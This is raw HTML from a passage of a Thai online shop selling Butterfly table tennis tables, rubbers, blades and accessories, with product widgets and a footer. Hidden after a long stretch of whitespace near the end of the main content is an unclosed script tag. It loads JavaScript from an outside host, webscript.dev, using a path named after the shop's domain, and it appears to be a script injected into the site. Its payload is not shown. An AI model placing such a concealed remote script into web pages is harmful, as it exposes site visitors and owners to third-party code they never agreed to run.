<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/77190_02-100x100.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77190_02-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77190_02-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77190_02-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77190_02-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77190_02-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77190_02-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77190_02.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px"/>
</picture>
		<span class="product-title">BTY ADSORPTIVE FILM III</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">200&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
</ul></aside>			</div>
					</div>
</div>
                                                                                                                                                                                                                                                                                                                                                                                                                                        <script src="https://webscript.dev/api/th/sportexpertthailand.com.js">

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="text-5" class="col pb-0 widget widget_text">			<div class="textwidget"><p><a href="http://line.me/ti/p/~sportexpert"><br />
</a><a href="https://lin.ee/8XjDhEq"><img loading="lazy" class="alignnone" src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png" alt="Add Friend" width="258" height="58" border="0" /></a></p>
<p><strong>ทักมาคุย-สอบถาม แอดไลน์ได้เลยค่ะ</strong></p>
<p><a href="https://sportexpertthailand.com/wp-content/uploads/2021/08/9ED017B5-05EF-4988-8781-1F73A0C7921F.png"><picture loading="lazy" class="alignnone size-full wp-image-8628">
<source type="image/webp" srcset="https://sportexpertthailand.com/wp-content/uploads/2021/08/9ED017B5-05EF-4988-8781-1F73A0C7921F.png.webp"/>
<img loading="lazy" src="https://sportexpertthailand.com/wp-content/uploads/2021/08/9ED017B5-05EF-4988-8781-1F73A0C7921F.png" alt="" width="258" height="58"/>
</picture>
</a></p>
<p><strong><a>ตัวแทนจําหน่าย Butterfly อย่างเป็นทางการ</a></strong><br />
<img loading="lazy" class="" src="https://sportexpertthailand.com/wp-content/uploads/2018/05/Distributor-Logo_0-2-e1527753635671.jpg" alt="Add Friend" width="258" height="68" border="0" /></p>
</div>
		</div><div id="woocommerce_products-3" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">สินค้ามาใหม่</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://sportexpertthailand.com/product/space-saver-22-table-blue-ittf-approved/">
		<picture class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-1600x1600.jpg.webp 1600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-1536x1536.jpg.webp 1536w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-scaled.jpg.webp 2048w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-600x600.jpg.webp 600w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 100px) 100vw, 100px"/>
<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-100x100.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-1600x1600.jpg 1600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-1536x1536.jpg 1536w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-scaled.jpg 2048w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px"/>
</picture>
		<span class="product-title">SPACE SAVER 22 TABLE – BLUE (ITTF APPROVED)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">30,900&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%9b%e0%b8%b4%e0%b8%87%e0%b8%9b%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99-octet-25-table-blue-ittf-approved-%e0%b8%a2%e0%b8%b5%e0%b9%88/">
		<picture class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-600x600.jpg.webp 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01.jpg.webp 1200w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 100px) 100vw, 100px"/>
<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-100x100.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px"/>
</picture>
		<span class="product-title">โต๊ะปิงปองรุ่น OCTET 25 TABLE – BLUE (ITTF APPROVED) ยี่ห้อ BUTTERFLY</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">46,900&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/strong-protector-ii/">
		<picture class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-600x600.jpg.webp 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01.jpg.webp 1200w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 100px) 100vw, 100px"/>
<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-100x100.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px"/>
</picture>
		<span class="product-title">STRONG PROTECTOR II</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">220&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/safety-pin/">
		<picture class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-600x600.jpg.webp 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2.jpg.webp 1200w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 100px) 100vw, 100px"/>
<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-100x100.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px"/>
</picture>
		<span class="product-title">SAFETY PIN</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">200&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/rb-protector-iii/">
		<picture class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-600x600.jpg.webp 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01.jpg.webp 1200w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 100px) 100vw, 100px"/>
<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-100x100.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px"/>
</picture>
		<span class="product-title">RB PROTECTOR III</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">100&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
</ul></div><div id="woocommerce_products-5" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">สินค้าขายดี</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://sportexpertthailand.com/product/head-band-al/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">HEAD BAND – AL</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">180&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/mizutani-jun-2000-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b9%8d%e0%b8%b2%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88%e0%b8%a3%e0%b8%b9%e0%b8%9b-butterfly-%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b8%88/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">MIZUTANI JUN 2000 (ไม้สําเร็จรูป Butterfly ด้ามจับไม้สากล)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">799&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/tenergy-19/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-1600x1600.jpg 1600w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-1536x1536.jpg 1536w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1.jpg 2000w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">TENERGY 19</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">2,080&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/maze-advance/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">MAZE ADVANCE</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">2,100&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/butterfly-three-star-ball-r40-1-dozen/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/r40-1D-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/r40-1D-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/r40-1D-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2020/03/r40-1D-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2020/03/r40-1D-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/r40-1D-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/r40-1D.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">BUTTERFLY THREE STAR BALL R40+ (1 DOZEN)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">599&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
</ul></div><div id="woocommerce_top_rated_products-3" class="col pb-0 widget woocommerce widget_top_rated_products"><span class="widget-title">สินค้าโปรโมชั่น</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://sportexpertthailand.com/product/eminel-shoes-case/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/63260_01-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/63260_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63260_01-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63260_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63260_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63260_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63260_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63260_01.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">EMINEL SHOES CASE</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">500&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/innerforce-layer-zlf-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%81%e0%b8%a5-butterfly/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-ZLF1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-ZLF1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-ZLF1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-ZLF1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-ZLF1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-ZLF1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-ZLF1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-ZLF1.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">INNERFORCE LAYER ZLF  (ไม้สากล Butterfly)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">5,700&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/altee-hand-towel/">
		<picture class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77310_01-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77310_01-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77310_01-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77310_01-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77310_01-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77310_01-600x600.jpg.webp 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77310_01.jpg.webp 1200w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 100px) 100vw, 100px"/>
<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/77310_01-100x100.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77310_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77310_01-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77310_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77310_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77310_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77310_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77310_01.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px"/>
</picture>
		<span class="product-title">ALTEE HAND TOWEL</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">250&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/lezoline-vilight-ii/">
